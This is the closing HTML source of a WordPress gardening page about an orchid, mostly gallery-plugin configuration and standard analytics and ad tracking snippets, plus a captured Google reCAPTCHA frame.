galleries.gallery_188bfd65eeeb12fd3418fb1a66a4f403 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["8289"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"188bfd65eeeb12fd3418fb1a66a4f403"};
galleries.gallery_188bfd65eeeb12fd3418fb1a66a4f403.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0cbde4fb6575ae76a642750b0dfdf661 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["6623"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0cbde4fb6575ae76a642750b0dfdf661"};
galleries.gallery_0cbde4fb6575ae76a642750b0dfdf661.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9b52c4d0d9f646e06a3cbd0cd681986c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["6622"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9b52c4d0d9f646e06a3cbd0cd681986c"};
galleries.gallery_9b52c4d0d9f646e06a3cbd0cd681986c.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-diplocentrum-recurvum";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J3XOolRBAKyxwmmjgncqWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769059784173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>